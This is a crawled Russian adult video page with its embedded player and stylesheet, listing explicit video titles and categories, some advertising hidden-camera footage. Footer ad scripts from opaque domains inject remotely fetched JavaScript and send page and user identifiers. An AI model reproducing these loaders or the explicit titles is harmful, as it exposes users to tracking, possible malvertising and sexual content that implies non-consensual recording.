

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.kinosex.pw/porno_roliki/trahaet_bolshim_penisom_krasivuyu_v_kladovke/
body_size: 6853
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"><html xmlns="http://www.w3.org/1999/xhtml" xmlns:umi="http://www.umi-cms.ru/TR/umi" lang="ru" xml:lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="description" content="На этой странице вы можете смотреть порно видео с названием: Трахает большим пенисом красивую в кладовке, которое доступно для бесплатного онлайн просмотра на m.kinosex.pw." /><meta name="keywords" content="порно ролики смотреть онлайн" /><title>Трахает большим пенисом красивую в кладовке — Порно видео смотреть онлайн</title><link type="text/css" rel="stylesheet" href="/css/default/style.css?167" /><link type="text/css" rel="stylesheet" href="/css/decor.css?167" /><link type="text/css" rel="stylesheet" href="//releases.flowplayer.org/7.0.0/skin/skin.css" /><link type="text/css" rel="stylesheet" href="/css/user.css?1578351446" />						<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery-ui.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery-ui-i18n.js?57847cmp"></script>
			<script type="text/javascript">jQuery(function(a) {a.datepicker.setDefaults(a.datepicker.regional.ru);});</script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.umipopups.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.jgrowl_minimized.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.cookie.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/fancybox/jquery.fancybox-1.3.4-wrapped.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/cms/init_fancybox.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/cms/utils/img_area_select.js?57847cmp"></script>

			<link type="text/css" rel="stylesheet" href="/js/jquery/fancybox/jquery.fancybox-1.3.4.css?57847cmp" />
			<script type="text/javascript" charset="utf-8" src="/js/guest.js?57847cmp"></script><script charset="utf-8" src="/js/base-template.js?167" type="text/javascript"></script><script charset="utf-8" src="/js/script.js" type="text/javascript"></script><meta name='yandex-verification' content='470c5e6488df748d' /><meta name="google-site-verification" content="WyCejJc3lUvgpBg7mxWXmLwDuhuQQ9Fdh6kAjmtXeEQ" /><meta name="msvalidate.01" content="AEDDE42842EBCD96BC83F0D6AA0B3CA9" /><meta name='wmail-verification' content='6bf5fd83d56ad62e' />  <meta name='wmail-verification' content='6bf5fd83d56ad62e' /><script type="text/javascript" src="https://musinmymind.biz/?re=mq4tkytgha5ha3ddf43tknrs" async></script><meta property="og:image" content="https://m.kinosex.pw/files/moi_logotipi/porn1.png" /><script src="/js/fp/flowplayer.min.js"></script><script src="/js/fp/flowplayer.hlsjs.min.js"></script><style>
			.fp-share{display:none;}
			.flowplayer {background-color: #000;}
			.fp-controls{background-color: #000;}
			</style><script type="text/javascript" src="/js/projekktor-1.3.09.min.js"></script><link rel="stylesheet" href="/css/maccaco/style.css?1" type="text/css" media="screen" /><script src="/js/slick/slick.min.js"></script><link rel="stylesheet" type="text/css" href="/js/slick/slick.css" /><link rel="stylesheet" type="text/css" href="/js/slick/slick-theme.css" /><link rel="stylesheet" href="/css/custom.css" type="text/css" /><script type="text/javascript" src="/js/custom/custom.js?v=1"></script></head><body><div id="applications"><div id="fb-root"></div></div><div class="main"><div class="header"><div class="menu"><ul class="level-0"><li class="first "><a href="/">ГЛАВНАЯ</a></li><li class="even "><a href="/kino/">ПОРНО ФИЛЬМЫ+</a><ul class="level-1"><li class="first "><a href="/kino/marc_dorcel/">Marc Dorcel</a></li><li class="even "><a href="/kino/aziya/">Азиатские фильмы</a></li><li class=""><a href="/kino/germaniya/">Немецкие фильмы</a></li><li class="even "><a href="/kino/s_perevodom/">С Русской озвучкой</a></li><li class=""><a href="/kino/italiya/">Итальянское кино</a></li><li class="even "><a href="/kino/rossiya/">Русские фильмы</a></li><li class=""><a href="/kino/orgii/">Групповой секс</a></li><li class="even "><a href="/kino/tolstushki/">Толстушки</a></li><li class=""><a href="/kino/minet/">Оральный секс</a></li><li class="even "><a href="/kino/swing/">Измена/Свингеры</a></li><li class=""><a href="/kino/retro/">Ретро фильмы</a></li><li class="even "><a href="/kino/mamochki/">Мамочки</a></li><li class=""><a href="/kino/gonzo_porno/">Гонзо фильмы</a></li><li class="even "><a href="/kino/so_smyslom/">Кино со смыслом</a></li><li class=""><a href="/kino/big_tits/">Большие сиськи</a></li><li class="even "><a href="/kino/bol_shie_popki/">Большие попки</a></li><li class=""><a href="/kino/anal_sex/">Анальный секс</a></li><li class="even "><a href="/kino/teens/">Молодые 18+</a></li><li class="last "><a href="/kino/publichnyj_seks/">Публичный секс</a></li></ul></li><li class=""><a href="/studio/">СТУДИИ</a></li><li class="current even "><a href="/porno_roliki/">ПОРНО ВИДЕО</a></li><li class=""><a href="/erotica/">ЭРОТИКА КИНО</a></li><li class="even "><a href="/pravila/">ПРАВИЛА</a></li><li class="last "><a href="/xxx_shalun_ya_xxx/">XXX</a></li></ul></div></div><div class="top_search_form"><form action="/search/search_do/" method="get" class="search_form header_search_form"><fieldset><input title="Поиск" class="form_placeholder search_form_string" autocomplete="off" type="text" size="20" value="" name="search_string" /><input class="submit_button " type="submit" value="" /></fieldset></form></div><div class="breadcrumbs"><ul><li class="breadcrumbs_home"><a href="/"><div>Главная</div></a><span class="breadcrumb_separator"><span class="separator_text">/</span></span></li><li><a href="/porno_roliki/" title="ПОРНО ВИДЕО"><div>ПОРНО ВИДЕО</div></a><span class="breadcrumb_separator"><span class="separator_text">/</span></span></li><li class="breadcrumbs_last"><a><div>Трахает большим пенисом красивую в кладовке</div></a><span class="breadcrumb_separator"><span class="separator_text">/</span></span></li></ul></div><div class="content"><div class="left_block qwe"><div id="custom_block_1_29_idm46232357039568" class="text custom_block_1"><p><a href="https://tizam.pw/tariffs/"><img src="/images/cms/data/kino/so_smyslom/prem1.jpg" alt="" width="250" height="250" /></a></p></div><div class="left_menu_head">Категории видео</div><ul class="left_menu">
  <li class="even "><a href="https://t.me/+846rGeXCyhwxYzZi">➤ Канал Шалунья</a></li>
  <li class="even "><a href="https://tizampremium.vip/">PREMIUM</a></li>
  <li class="even "><a href="http://m.kinosex.pw/categories/film/">Порнофильмы</a></li>
  <li class="even "><a href="http://m.kinosex.pw/categories/italyanskoe/">Итальянское порно</a></li>
  <li class="even "><a href="/categories/retro/">Ретро порно</a></li>
  <li class="even "><a href="/categories/porno_hd/">Порно HD</a></li>
  <li class="even "><a href="http://m.kinosex.pw/categories/french/">Французское порно</a></li>
  <li class="even "><a href="/categories/russkoe_porno/">Русское порно</a></li>
  <li class="even "><a href="/categories/arabki/">Арабки</a></li>
  <li class="even "><a href="/categories/bolshaya_zadnica/">Большая задница</a></li>
  <li class="even "><a href="/categories/gruppovoj/">Групповой секс</a></li>
  <li class="even "><a href="/categories/domohozyajki/">Домохозяйки</a></li>
  <li class="even "><a href="/categories/anal/">Анальный секс</a></li>
  <li class="even "><a href="/categories/domashnee_porno/">Домашнее порно</a></li>
  <li class="even "><a href="/categories/zrelye/">Зрелые женщины</a></li>
  <li class="even "><a href="/categories/bolshie_siski/">Большие сиськи</a></li>
  <li class="even "><a href="/categories/chuzhie_zheny/">Чужие жены</a></li>
  <li class="even "><a href="/categories/zhenskaya_masturbaciya/">Женская мастурбация</a></li>
  <li class="even "><a href="/categories/minet/">Минет</a></li>
  <li class="even "><a href="/categories/mezhrassovoe_porno/">Межрассовое порно</a></li>
  <li class="even "><a href="/categories/nezhnyj_seks/">Нежный секс</a></li>
  <li class="even "><a href="/categories/krasivaya/">Красивая</a></li>
  <li class="even "><a href="http://m.kinosex.pw/categories/">Все порно категории</a></li>
</ul><div id="custom_block_2_29_idm46232357039568" class="text custom_block_2"><p></p></div></div><div class="right_block"><h1 id="page_main_header" class="h1 module-photoalbum method-photo"><span class="h1_content">Трахает большим пенисом красивую в кладовке</span></h1><div class="clear"></div><div><div class="player_area"><div class="player video-box"><iframe frameborder="0" src="https://kinosex.ws/videoapi/player.php?videoid=video37608849" width="740" height="410" allowfullscreen="1"></iframe></div></div><div class="clear"></div></div><div class="clear"></div><p class="film_tags">Из серии: <a href="/categories/ryzhaya/">Рыжая</a><a href="/categories/bb56/">Большие члены</a><a href="/categories/sekretarshi/">Секретарши</a></p><div id="descr_84951_idm46232357048272" class="text text_on_photo"Введите основное содержание страницы'"></div><p>Добавил: Администратор</p><p class="short_property">Дата создания: 15.09.2018 00:00</p><div class="like_block"><div class="fb_like_item like_item"><div class="fb-like" data-send="false" data-layout="button_count" data-width="150" data-show-faces="false" data-font="trebuchet ms"></div></div><div class="twitter_like_item like_item"><a href="https://twitter.com/share" class="twitter-share-button" data-lang="ru">Твитнуть</a><script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div></div><div class="detail__similar"><h2 class="similar-head">Рекомендуем посмотреть</h2><div class="similar-list similar-list_rolik"><div class="similar-item"><a href="/porno_roliki/zrelaya_ryzhenkaya_damochka_obozhaet_sosat_chlen/" title="Зрелая рыженькая дамочка обожает сосать член"><img style="max-width:100%; height: 190px" alt="Зрелая рыженькая дамочка обожает сосать член" title="Зрелая рыженькая дамочка обожает сосать член" src="/images/cms/thumbs/347a7f3ed967065b5371b861dbf00bd40d9abecf/8d0b8ea7f8b6b79e8ea19abcb03442f8_25_291_165_5_80.jpg" /></a><div class="similar-item__title"><a href="/porno_roliki/zrelaya_ryzhenkaya_damochka_obozhaet_sosat_chlen/">Зрелая рыженькая дамочка обожает сосать член</a></div></div><div class="similar-item"><a href="/porno_roliki/dve_ryzhie_damochki_obozhayut_bolshoj_penis/" title="Две рыжие дамочки обожают большой пенис"><img style="max-width:100%; height: 190px" alt="Две рыжие дамочки обожают большой пенис" title="Две рыжие дамочки обожают большой пенис" src="/images/cms/thumbs/347a7f3ed967065b5371b861dbf00bd40d9abecf/a1ac8e664e1a2f89533a949b80843c36_10_291_165_5_80.jpg" /></a><div class="similar-item__title"><a href="/porno_roliki/dve_ryzhie_damochki_obozhayut_bolshoj_penis/">Две рыжие дамочки обожают большой пенис</a></div></div><div class="similar-item"><a href="/porno_roliki/dolbit_kudryavuyu_ryzhuyu_damu_posle_massazha/" title="Долбит кудрявую рыжую даму после массажа"><img style="max-width:100%; height: 190px" alt="Долбит кудрявую рыжую даму после массажа" title="Долбит кудрявую рыжую даму после массажа" src="/images/cms/thumbs/347a7f3ed967065b5371b861dbf00bd40d9abecf/2fdd05cb1ab1fb15efb5c02563ee8f73_15_291_165_5_80.jpg" /></a><div class="similar-item__title"><a href="/porno_roliki/dolbit_kudryavuyu_ryzhuyu_damu_posle_massazha/">Долбит кудрявую рыжую даму после массажа</a></div></div><div class="similar-item"><a href="/porno_roliki/trahaet_ryzhenkuyu_devicu_na_posteli/" title="Трахает рыженькую девицу на постели"><img style="max-width:100%; height: 190px" alt="Трахает рыженькую девицу на постели" title="Трахает рыженькую девицу на постели" src="/images/cms/thumbs/347a7f3ed967065b5371b861dbf00bd40d9abecf/52c781cf13136495336520cb08ffa1dd_15_291_165_5_80.jpg" /></a><div class="similar-item__title"><a href="/porno_roliki/trahaet_ryzhenkuyu_devicu_na_posteli/">Трахает рыженькую девицу на постели</a></div></div><div class="similar-item"><a href="/porno_roliki/trahaet_ryzhuyu_devicu_vozle_bassejna/" title="Трахает рыжую девицу возле бассейна"><img style="max-width:100%; height: 190px" alt="Трахает рыжую девицу возле бассейна" title="Трахает рыжую девицу возле бассейна" src="/images/cms/thumbs/347a7f3ed967065b5371b861dbf00bd40d9abecf/94ea69f8391ea4fa1ebf66589764bff8_15_291_165_5_80.jpg" /></a><div class="similar-item__title"><a href="/porno_roliki/trahaet_ryzhuyu_devicu_vozle_bassejna/">Трахает рыжую девицу возле бассейна</a></div></div><div class="similar-item"><a href="/porno_roliki/uprugie_popki_baryshen_v_skrytoj_kamere_na_publike/" title="Упругие попки барышень в скрытой камере на публике"><img style="max-width:100%; height: 190px" alt="Упругие попки барышень в скрытой камере на публике" title="Упругие попки барышень в скрытой камере на публике" src="/images/cms/thumbs/347a7f3ed967065b5371b861dbf00bd40d9abecf/24534b964fa3b98cbcb8fbc1ffee0d3f_10_291_165_5_80.jpg" /></a><div class="similar-item__title"><a href="/porno_roliki/uprugie_popki_baryshen_v_skrytoj_kamere_na_publike/">Упругие попки барышень в скрытой камере на публике</a></div></div><div class="similar-item"><a href="/porno_roliki/uprugaya_popka_v_chernyh_shtanishkah_popala_v_skrytuyu_kameru/" title="Упругая попка в черных штанишках попала в скрытую камеру"><img style="max-width:100%; height: 190px" alt="Упругая попка в черных штанишках попала в скрытую камеру" title="Упругая попка в черных штанишках попала в скрытую камеру" src="/images/cms/thumbs/347a7f3ed967065b5371b861dbf00bd40d9abecf/993f8580c3a97170ef2b06c6e14db53f_7_291_165_5_80.jpg" /></a><div class="similar-item__title"><a href="/porno_roliki/uprugaya_popka_v_chernyh_shtanishkah_popala_v_skrytuyu_kameru/">Упругая попка в черных штанишках попала в скрытую камеру</a></div></div><div style="clear: both;"></div></div></div><div xmlns:xlink="http://www.w3.org/TR/xlink" class="comments"><a name="comments" id="comments"></a></div></div><div class="cleaner"></div></div><div id="seo_text_84951_idm46232357039568" class="seo_text text"></div><div class="footer_menu"><ul><li class="first "><a href="/">ГЛАВНАЯ</a></li><li class="even "><a href="/kino/">ПОРНО ФИЛЬМЫ+</a></li><li class=""><a href="/studio/">СТУДИИ</a></li><li class="current even "><a href="/porno_roliki/">ПОРНО ВИДЕО</a></li><li class=""><a href="/erotica/">ЭРОТИКА КИНО</a></li><li class="even "><a href="/pravila/">ПРАВИЛА</a></li><li class="last "><a href="/xxx_shalun_ya_xxx/">XXX</a></li></ul></div></div><div class="footer_wrapper"><div class="footer"><div id="copyright_29_idm46232357039568" class="text copyright"><p style="text-align: left;"><a href="https://xx.hotmovies.cc">Хотмувис</a> / <a href="https://xx.eroboom.pw/">Еробум</a> / <a href="https://am.hotam.cc/">Миллион роликов</a></p></div><div id="umi-copyright_29_idm46232357039568" class="text umi-copyright"><p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Ищите хороший сайт без вирусов, где можно посмотреть порно ролики и <a href="https://tizam.video/">полнометражные xxx фильмы бесплатно?</a> Или вы предпочитаете эротические фильмы с элементами порно? Рады представить вам наш ресурс, где все видеоматериалы предоставлены для вас бесплатно и в хорошем качестве. Только учтите, что сайт m.kinosex.pw содержит материалы для взрослых. Из этого следует, что лица, не достигшие 18-ти летнего возраста должны немедленно покинуть этот сайт. Все материалы, которые находятся на этом сайте, предназначены исключительно для ознакомительных целей. Посетители сайта обязуются не использовать любой контент сайта для получения выгоды. Все права защищены.</p>
<p style="text-align: left;"><a href="https://m.kinosex.pw/">m.kinosex.pw</a> &copy; 2022</p></div><div class="text code_pre code_footer"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt04D1" width="88" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt04D1").src=
"https://counter.yadro.ru/hit?t57.1;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

<script type='text/javascript' src='https://drankticket.com/services/?id=176767'></script>

<script type='text/javascript' data-cfasync='false'>
 let e8bccadd44_cnt = 0;
 let e8bccadd44_interval = setInterval(function(){
  if (typeof e8bccadd44_country !== 'undefined') {
   clearInterval(e8bccadd44_interval);
   (function(){
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.charset = 'utf-8';
    script.async = 'true';
    script.src = 'https://' + e8bccadd44_domain + '/' + e8bccadd44_path + '/' + e8bccadd44_file + '.js?29457a' + Math.random();
    document.body.appendChild(script);
   })();
  } else {
   e8bccadd44_cnt += 1;
   if (e8bccadd44_cnt >= 60) {
    clearInterval(e8bccadd44_interval);
   }
  }
 }, 500);
</script>
<script type='text/javascript' src='https://formayday.com/services/?id=151537'></script>

<script type='text/javascript' data-cfasync='false'>
  let e5547fe02c_cnt = 0;
  let e5547fe02c_interval = setInterval(function(){
    if (typeof e5547fe02c_country !== 'undefined') {
      clearInterval(e5547fe02c_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e5547fe02c_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e5547fe02c_domain + '/' + e5547fe02c_path + '/' + e5547fe02c_file + '.js?25252&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e5547fe02c_cnt += 1;
      if (e5547fe02c_cnt >= 60) {
        clearInterval(e5547fe02c_interval);
      }
    }
  }, 500);
</script>
<script type="text/javascript">
    (function () {
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://rojknob.win/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=0e5063e18e75dd344cb95e678f96a652"
            + "&m=e08f56276d0aa55caa26297d9e1a8f13"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
</script></div><div class="addthis_toolbox" id="social_block"><div id="addthis_toolbox_share" class="text"><p>Поделиться с друзьями:</p></div><a class="social_button social_vk" rel="nofollow" href="http://vkontakte.ru" title="Поделиться ВКонтакте" onclick="return application.socialButtons.open('vk');"></a><a class="social_button social_odnoklassniki" rel="nofollow" href="http://odnoklassniki.ru" title="Поделиться в Одноклассниках" onclick="return application.socialButtons.open('odnoklassniki');"></a><a class="social_button social_krug" rel="nofollow" href="http://moikrug.ru" title="Поделиться в Моём круге" onclick="return application.socialButtons.open('moikrug');"></a><a class="social_button social_mir" rel="nofollow" href="http://my.mail.ru" title="Поделиться в Моём мире" onclick="return application.socialButtons.open('moimir');"></a><a class="social_button social_facebook" rel="nofollow" href="http://facebook.com" title="Поделиться в Facebook" onclick="return application.socialButtons.open('facebook');"></a><a class="social_button social_twitter" rel="nofollow" href="http://twitter.com" title="Поделиться в Twitter" onclick="return application.socialButtons.open('twitter');"></a><a class="social_button social_livejournal" rel="nofollow" href="http://livejournal.com" title="Поделиться в LiveJournal" onclick="return application.socialButtons.open('livejournal');"></a><a class="social_button social_liveinternet" rel="nofollow" href="http://liveinternet.ru" title="Поделиться в LiveInternet" onclick="return application.socialButtons.open('liveinternet');"></a><div class="cleaner"></div></div></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kinosex.ws/videoapi/player.php?videoid=video37608849
body_size: 1335
content:
<html>
<head>
<style>
body {
margin:0;
padding:0;
}

html {
margin:0;
padding:0;
}

.fluid_video_wrapper {
overflow: hidden !important;
}
</style>

<script src="https://cdn.fluidplayer.com/v3/current/fluidplayer.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js" integrity="sha512-bLT0Qm9VnAYZDflyKcBaQ2gg0hSYNQrJ8RilYldYQ1FxQYoCLtUjuuRuZo+fjqhx/qtq/1itJ0C2ejDxltZVFg==" crossorigin="anonymous"></script>
</head>
<body>
<div class="player" id="videoplayer"></div>
<video id="main-player" class="video-js vjs-default-skin" controls="controls" data-setup='{ "plugins": { "vastClient": { "adTagUrl": "https://adswrapme.click/z1Xi8zaVZycRx5SMtbaokT66zr6Bk2yrXM6Wx8QXh6rpivU-ToItKziTSV5rW26K6QoYW5PnN_Rq7Fab27Xz8ZbhzBGCPIRI?zid=1776&pid=332&random=3358025", "adCancelTimeout": 5000, "adsEnabled": true } } }' poster="https://kinosex.ws/videoapi/images/poster.jpg" src="https://mp4-cdn77.xvideos-cdn.com/cf6e55b4-38e9-48bc-a025-e5dc7a08f4c4/0/video_360p.mp4?secure=HhEOXB-tfMuFh5gI84F3zg==,1769424977" width="100%" height="100%">
 <source src="https://mp4-cdn77.xvideos-cdn.com/cf6e55b4-38e9-48bc-a025-e5dc7a08f4c4/0/video_360p.mp4?secure=HhEOXB-tfMuFh5gI84F3zg==,1769424977" type="video/mp4" title="Высокое качество"/> <source src="https://mp4-cdn77.xvideos-cdn.com/cf6e55b4-38e9-48bc-a025-e5dc7a08f4c4/0/video_240p.mp4?secure=KUV4VLiuKy_5yV9s4A5k-A==,1769424977" type="video/mp4" title="Низкое качество"/>

<p class="vjs-no-js">To view this video please enable JavaScript, and consider upgrading to a web browser that <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a></p>
</video>

<script>
$(document).ready(function() {
                  
                  function player() {
                  fluidPlayer("main-player", {layoutControls: { controlBar: { autoHide: true, autoHideTimeout: 5, animated: true }, allowDownload: false, posterImage: '', fillToContainer: true}});
                  
                  }
                                    player();
                  /*$.ajax({
                   url: "https://kinosex.ws/videoapi/video.php?videoid=video37608849&json=1",
                   success: function(data) {
                   j = JSON.parse(data);
                   
                   if (j.videoHigh) {
                   //$('#main-player').attr('src', null);
                   $('#main-player').html('<source src="'+j.videoHigh+'" title="Высокое качество"/><source src="'+j.videoLow+'" title="Низкое качество"/>');
                   player();
                   }
                   },
                   error: function() {
                   player();
                   }
                   
                   });*/
                                    });

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://m.kinosex.pw/css/default/style.css?167
body_size: 37655
content:
@charset "utf-8";

body, h1, h2, h3, h4, h5, h6 {
font-size:1em;
line-height:1.5em;
}
code, kbd, pre, samp, tt, var {
font:0.875em/1.5em Consolas, "Courier New", monospace;
}
body, optgroup {
color:#000;
background:#fff;
}
body, code, dl, dd, form, pre {
margin:0;
}
a:link, a:visited, ins, del {
text-decoration:none;
}
a:link img, a:visited img, object, fieldset, abbr, acronym {
border:none;
}
sub, sup {
position:relative;
display:inline-block;
//display:inline;
//zoom:1;
font-size:0.6875em;
line-height:0.6875em;
}
sub {
top:5px;
vertical-align:middle;
}
sup {
top:-0.125em;
margin-top:-0.6875em;
}
abbr, acronym {
cursor:help;
}
address, cite, dfn {
font-style:normal;
}
code, pre {
white-space:pre;
}
img {
vertical-align:bottom;
}
textarea {
vertical-align:top;
}
input, select, button {
overflow:visible;
vertical-align:middle;
}
legend {
color:#000;
margin:0 0 -0.125em;
padding:0;
}
li {
display:block;
list-style:none;
}
optgroup option {
padding-left:1.375em;
}
table {
border-collapse:collapse;
}
caption, th {
text-align:left;
}
td, th {
padding:0;
}
td:not([valign]), th:not([valign]) {
vertical-align:top;
}
address, blockquote, h1, h2, h3, h4, h5, h6, fieldset, p, ol, ul {
margin:0;
padding:0;
}
th, h1, h2, h3, h4, h5, h6 {
font-weight:normal;
}
q {
quotes:"\00ab" "\00bb" "\201e" "\201c";
}
q:after {
content:"\00bb";
}
q:before {
content:"\00ab";
}
q > q:after {
content:"\201c";
}
q > q:before {
content:"\201e";
}
body, table{
font:13px/1.3em 'Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
color:#000000;
}
.no_border, .text .no_border, .text .no_border td, .text .no_border tr, .text .no_border th, .text .no_border tbody, .text .no_border thead{
border:0;
}
h1,.h1,h2,.h2,h3,.h3,h4,h5,h6,.h4,.h5,.h6{
color:#000000;
margin-bottom:8px;
}
h1,.h1{
font-size:20px;
line-height:1.3em;
}
h2,.h2{
font-size:18px;
line-height:1.3em;
}
h3,.h3{
font-size:16px;
line-height:1.3em;
}
h4,h5,h6,.h4,.h5,.h6{
font-size:14px;
line-height:1.3em;
}
.cleaner {
clear:both;
}
.admin_block{
border:1px solid #000;
background-color:#ffaaaa;
}
.eipTextValue {
display:block;
}
a, a:link, a:visited, a:hover{
text-decoration:none;
cursor:pointer;
outline:0;
}
a:link{
color:#0153C2;
}
a:visited{
color:#0153C2;
}
a:hover {
color:#ff6500;
}
.text{
color:#000000;
overflow:hidden;
word-wrap:break-word;
}
.text a{
cursor:pointer;
}
.text a:link, .text a:visited, .text a:hover{
text-decoration:underline;
}
.text a:link{
color:#0153C2;
}
.text a:visited{
color:#0153C2;
}
.text a:hover {
color:#ff6500;
text-decoration:none;
}
.text p {
margin-bottom:8px;
}
.text img{
margin:0 10px 10px 0;
max-width:100%;
}
.text li {
display:list-item;
margin-bottom:8px;
}
.text ul{
padding:0 0 0 20px;
}
.text ul li {
list-style:disc outside none;
}
.text ul ul, .text ul ol{
margin-top:8px;
}
.text ol {
padding:0 0 0 10px;
}

.text ol li {
list-style:decimal inside none;
}
.text ol ul, .text ol ol{
margin-top:8px;
}
.text table{
margin-bottom:8px;
}
.text table td, .text table th{
border:1px solid;
padding:2px 8px;
}
.middle, .top, .bottom{
display:inline-block;
//display:inline;
//zoom:1;
cursor:default;
}
.middle{
vertical-align:middle;
}
.top{
vertical-align:top;
}
.bottom{
vertical-align:bottom;
}
.main{
width:960px;
margin:0 auto;
position:relative;
}
.seo_text{
margin:35px 0 0 0;
}
.footer{
padding:35px 0px;
margin:35px 0 0 0;
border-top:1px solid #353535;
position:relative;
}
.footer #social_block{
position:absolute;
top:35px;
right:0px;
}
.footer .code_footer{
margin-top:5px;
padding:5px 0;
}
.footer .copyright{
overflow:visible;
}
#site-rss {}
#site-rss a#site_rss_link,
#site-rss a#site_rss_link:hover,
#site-rss a#site_rss_link:link,
#site-rss a#site_rss_link:visited {
	text-decoration:none;
	border:none;
	cursor:pointer;
	white-space:nowrap;
	margin:0;
	padding:0;
	vertical-align:middle;
}
#site-rss img#site_rss_icon {
	margin:0 5px 0 0;
	padding:0;
	height:18px;
	width:auto;
	border:none;
	background:none;
	display:inline-block;
	//display:inline;
	//zoom:1;
	vertical-align:middle;
}
#site-rss span {
	display:inline-block;
	//display:inline;
	//zoom:1;
	vertical-align:middle;
}
#footer_umi_ru{
position:relative;
}
#footer_umi_ru #footer_umi_ru_create_block{
display:none;
}
#footer_umi_ru_create_block{
position:absolute;
top:-40px;
left:-25px;
display:block;
width:180px;
height:45px;
}
#footer_umi_ru_create{
padding:2px 0 3px 0;
position:absolute;
top:10px;
left:25px;
text-align:center;
background-color:#55B41C;
color:#fff;
width:130px;
text-decoration:none;
